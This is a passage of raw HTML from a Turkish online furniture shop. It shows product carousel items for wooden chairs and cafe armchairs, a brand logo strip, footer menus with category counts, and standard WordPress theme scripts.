				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="4a38fce9b9" data-product-id="7123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/aytek-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7123"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7162 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7162">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7162" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/">Feyza &#8211; Cafe Berjer Modelleri</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Feyza - Cafe Berjer Modelleri</strong>
<strong>Ürün Kodu: San058</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="4a38fce9b9" data-product-id="7162" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7162"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7161 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7161">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/eser-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7161" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/eser-ahsap-sandalye/">Eser Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Eser Ahşap Sandalye </strong>
<strong>Ürün Kodu: San057</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="4a38fce9b9" data-product-id="7161" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/eser-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7161"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7125 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-cafe-masa-sandalyeleri product_tag-kose-takimlari product_tag-mobilya product_tag-sedir product_tag-sedir-imalati product_tag-sedir-takimlari product_tag-tahta-sedir product_tag-yakma-masa product_tag-yakma-masa-sedir-sandalye product_tag-yakma-sandalye-marangoz product_tag-yakma-sedir has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7125">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/belma-cafe-berjer-koltuklari/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7125" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/belma-cafe-berjer-koltuklari/">Belma &#8211; Cafe Berjer Koltukları</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Belma - Cafe Berjer Koltukları
Ürün Kodu:</strong> San011				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="4a38fce9b9" data-product-id="7125" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/belma-cafe-berjer-koltuklari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7125"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-901 -->
			
					
	</div>

</div>

</div><!-- #product-7343 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_1567" class="brands-items-wrapper brands-widget slider-brands_1567 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="Vitra" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=vitra"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Magisso" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=magisso"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Louis Poulsen" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=louis-poulsen"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="KLÖBER" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=klober"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Joseph Joseph" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=joseph-joseph"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Hay" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=hay"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Flos" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=flos"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Eva Solo" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=eva-solo"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Alessi" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=alessi"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hakkımızda</h5>			<div class="textwidget"><div id="sns_content">
<div class="container">
<div class="sns-content">
<div class="sns-main">
<p><img loading="lazy" decoding="async" class="size-full wp-image-7932 aligncenter" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="" width="1754" height="782" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png 1754w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-430x192.png 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-150x67.png 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-700x312.png 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-400x178.png 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1300x580.png 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-768x342.png 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1536x685.png 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-860x383.png 860w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></p>
</div>
</div>
</div>
</div>
<div id="sns_footer" class="sns-footer">
<div class="container">Ahşap Masa Sandalyem Firması olarak 30 yıla aşkın süredir mobilya imalatı yapmaktayız. Mobilyalarımızı toptan ve perakende olarak müşterilerimizin istekleri doğrultusunda kaliteli hizmet sunmaktayız. Mobilya çeşitleri olarak kafe koltukları, kafe masaları, sedir masalar, tabure ve bankolar ve daha birçok mobilya imalatı yapmaktayız. Ev, iş, ofis ve restoran gibi yerlere yıllardır yüksek kalitede de hizmet vermekteyiz.</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8039"><a href="https://www.ahsapmasasandalyem.com/">Anasayfa</a></li>
<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8040"><a href="https://www.ahsapmasasandalyem.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8041"><a href="https://www.ahsapmasasandalyem.com/blog/">Blog</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://www.ahsapmasasandalyem.com/iletisim/">İletişim</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Ürün kategorileri</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/">Aksesuarlar</a> <span class="count">4</span></li>
<li class="cat-item cat-item-123"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/">Banko</a> <span class="count">6</span></li>
<li class="cat-item cat-item-102"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/">Cafe Berjer</a> <span class="count">40</span></li>
<li class="cat-item cat-item-70"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/">Koltuk</a> <span class="count">9</span></li>
<li class="cat-item cat-item-119"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/">Köşe Takımları</a> <span class="count">30</span></li>
<li class="cat-item cat-item-85"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/">Masa</a> <span class="count">52</span></li>
<li class="cat-item cat-item-97"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/">Masa Sandalye</a> <span class="count">61</span></li>
<li class="cat-item cat-item-71"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/">Mobilya Aksesuarı</a> <span class="count">3</span></li>
<li class="cat-item cat-item-101"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/">Sandalye</a> <span class="count">111</span></li>
<li class="cat-item cat-item-100 current-cat"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/">Sedi̇r Takimlari</a> <span class="count">98</span></li>
<li class="cat-item cat-item-121"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/">Tabureleri̇mi̇z</a> <span class="count">17</span></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022  Ahşap Masa Sandalyem Tüm Hakları Saklıdır.  <a href="http://nethareket.com" target="_blank" rel="noopener"><img src="https://www.nethareket.com/wp-content/uploads/2015/08/logo.png" width="150"></a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8025 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://www.ahsapmasasandalyem.com/" >
					<input type="text" class="s" placeholder="Ürün Arama" value="" name="s" aria-label="Search" title="Ürün Arama" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Yazmaya başla ve aradığın ürünleri bul...</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ahsapmasasandalyem.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ahsapmasasandalyem.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ahsapmasasandalyem.com/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
